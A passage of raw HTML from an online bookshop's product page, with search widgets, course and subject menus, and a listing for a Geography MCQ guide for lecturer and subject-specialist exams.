					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="product"
						   aria-label="product"
						   name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					product				</div>
			</div>
				</fieldset>
	</form>
	</div>
</div></div>			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-widget-border mkdf-side-menu-button-opener-icon-pack" 					href="javascript:void(0)" >
								<span class="mkdf-side-menu-icon">
					<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>	            </span>
			</a>
									</div>
						</div>
					</div>
					
									</div>
						</div>
			
					</div>
			
				
			</header>

	
	<header class="mkdf-mobile-header">
				
		<div class="mkdf-mobile-header-inner">
			<div class="mkdf-mobile-header-holder">
								<div class="mkdf-grid">
										<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
                     -->
							<div class="mkdf-position-left-inner">
									
	<div class="mkdf-mobile-logo-wrapper">
		<a itemprop="url"
		   href="https://ilmikitabkhana.com/" style="height: 383px">
			<img itemprop="image"
			     src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="Mobile Logo"/>
		</a>
	</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
                     -->
							<div class="mkdf-position-right-inner">
											<div class="mkdf-shopping-cart-holder mkdf-widget-border" >
				<div class="mkdf-shopping-cart-inner">
					<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-icon-pack"   href="https://ilmikitabkhana.com/?page_id=2674">
	<span class="mkdf-sc-opener-icon">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_bag_alt "></span>		<span class="mkdf-sc-opener-count">0</span>
	</span>
	<span class="mkdf-sc-opener-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
</a><div class="mkdf-sc-dropdown">
	<div class="mkdf-sc-dropdown-inner">
		<p class="mkdf-empty-cart">No products in the cart.</p>	</div>
</div>				</div>
			</div>
																				<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
										</a>
									</div>
															</div>
						</div>
					</div>
									</div>
						</div>
			
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-mobile-menu-main" class=""><li id="mobile-menu-item-3111" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><div class="asl_w_container asl_w_container_2" data-id="2" data-instance="1">
	<div id='ajaxsearchlite2'
		 data-id="2"
		 data-instance="1"
		 class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search Books Here'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_2"
	 data-asl-id="2"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	</div>

	<div id='ajaxsearchliteres2'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings2'
		 data-id="2"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang2'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="product"
						   aria-label="product"
						   name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					product				</div>
			</div>
				</fieldset>
	</form>
	</div>
</div></li>
<li id="mobile-menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://ilmikitabkhana.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/all-courses/" class=""><span>Courses</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/higher-secondary/" class=""><span>Intermediate</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fa/" class=""><span>FA</span></a></li>
		<li id="mobile-menu-item-9479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fsc/" class=""><span>FSc</span></a></li>
		<li id="mobile-menu-item-9480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/ics/" class=""><span>ICS</span></a></li>
		<li id="mobile-menu-item-9496" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/test-prep/css/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/undergraduate/" class=""><span>Undergraduate</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/undergraduate/ba-adp-bsc/" class=""><span>BA/ADP/BSC</span></a></li>
		<li id="mobile-menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/undergraduate/bsc-ads-adp/" class=""><span>BSc/ADS/ADP</span></a></li>
		<li id="mobile-menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/undergraduate/bs-4-years/" class=""><span>BS (4 Years)</span></a></li>
		<li id="mobile-menu-item-9497" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/masters/" class=""><span>Masters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/masters/ma/" class=""><span>MA</span></a></li>
		<li id="mobile-menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/masters/msc/" class=""><span>MSc</span></a></li>
		<li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/secondary-school/matric/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/test-prep/" class=""><span>Css/PMS/PCS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent "><a href="https://ilmikitabkhana.com/product-category/test-prep/css/" class=""><span>CSS</span></a></li>
		<li id="mobile-menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/test-prep/admission-tests/" class=""><span>Admission Tests</span></a></li>
		<li id="mobile-menu-item-9495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent "><a href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/" class=""><span>PCS/PMS</span></a></li>
		<li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/all-courses/" class=""><span>Show All Courses</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/all-subjects/" class=""><span>Subjects</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/english-books/" class=""><span>English</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9503" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-english/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9504" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-english/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-english/" class=""><span>BS 4 Years</span></a></li>
		<li id="mobile-menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/english-books/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/islamiyat/" class=""><span>ISLAMIAT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-islamiyat/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9509" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9510" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/" class=""><span>BS-4 Years</span></a></li>
		<li id="mobile-menu-item-9511" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/islamiyat/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/mathematics/" class=""><span>MATHEMATICS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-maths/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/" class=""><span>BS-4 Years</span></a></li>
		<li id="mobile-menu-item-9516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/mathematics/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/physics/" class=""><span>PHYSICS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-physics/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9519" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9520" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/" class=""><span>BS-4 Years</span></a></li>
		<li id="mobile-menu-item-9521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/physics/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/all-subjects/" class=""><span>Show All Subjects</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ilmikitabkhana.com/book-finder/" class=""><span>Find My Book</span></a></li>
</ul>		</div>
	</nav>

		</div>
		
			</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
				
		<div class="mkdf-content" >
			<div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-7464" class="product type-product post-7464 status-publish first instock product_cat-css product_cat-css-geography product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-geography product_cat-test-prep product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="mkdf-single-product-content"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs-300x300.jpg" data-thumb-alt="Ilmi Geography MCQs for Lecturer, Subject Specialist Guide" data-thumb-srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs-150x150.jpg 150w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs.jpg"><img width="374" height="500" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs.jpg" class="wp-post-image" alt="Ilmi Geography MCQs for Lecturer, Subject Specialist Guide" data-caption="" data-src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs.jpg" data-large_image="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs.jpg" data-large_image_width="374" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs.jpg 374w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs-224x300.jpg 224w" sizes="(max-width: 374px) 100vw, 374px" /></a></div>	</div>
</div>
<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">by Ilmikitabkhana</a></div><h2  itemprop="name" class="mkdf-single-product-title">Ilmi Geography MCQs for Lecturer, Subject Specialist Guide</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>895.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Ilmi Geography MCQs</strong><br />
for Lecturer, Subject Specialist Guide</p>
</div>
<a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://ilmikitabkhana.com/product-category/test-prep/css/" rel="tag">CSS</a>, <a href="https://ilmikitabkhana.com/product-category/test-prep/css/css-geography/" rel="tag">Css Geography</a>, <a href="https://ilmikitabkhana.com/product-category/test-prep/lecturership-subject-specialist/" rel="tag">Lecturership / Subject Specialist</a>, <a href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/" rel="tag">PCS/PMS</a>, <a href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/pcs-pms-geography/" rel="tag">pcs/pms Geography</a>, <a href="https://ilmikitabkhana.com/product-category/test-prep/" rel="tag">Test Prep</a></span>
	<span class="tagged_as">Tags: <a href="https://ilmikitabkhana.com/product-tag/css/" rel="tag">css</a>, <a href="https://ilmikitabkhana.com/product-tag/pcs/" rel="tag">PCS</a></span>
	
</div>
<div class="mkdf-pl-single-author-holder"><div class="mkdf-pl-single-author-left"><a itemprop="url" class="mkdf-pl-single-author-image" href="https://ilmikitabkhana.com/author/ilmikitabkhana/"><img alt='' src='https://secure.gravatar.com/avatar/57b649899c3a68729dff71912df062334031f58872e9b8e05f9831eceb2c0d3e?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' /></a></div><div class="mkdf-pl-single-author-right" style="vertical-align: middle"><h4 class="mkdf-pl-single-author-title"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></h4></div></div>	</div>

	</div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Ilmi Geography MCQs</strong><br />
for Lecturer, Subject Specialist Guide</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_subjects">
			<th class="woocommerce-product-attributes-item__label" scope="row">Subjects:</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ilmikitabkhana.com/subjects/geography/" rel="tag">Geography</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_series">
			<th class="woocommerce-product-attributes-item__label" scope="row">Series</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ilmikitabkhana.com/series/lecturership/" rel="tag">Lecturership</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-7458 status-publish first instock product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-history product_cat-test-prep product_tag-history has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot-2025-05-03-at-6.20.31-AM-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ilmi History Lecturer Guide MCQs by Rai M Iqbal Kharal" decoding="async" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot-2025-05-03-at-6.20.31-AM-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot-2025-05-03-at-6.20.31-AM-650x650.png 650w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot-2025-05-03-at-6.20.31-AM-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7458" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-history-lecturer-guide-mcqs-by-rai-m-iqbal-kharal/">Ilmi History Lecturer Guide MCQs by Rai M Iqbal Kharal</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,395.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-history-lecturer-guide-mcqs-by-rai-m-iqbal-kharal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
			
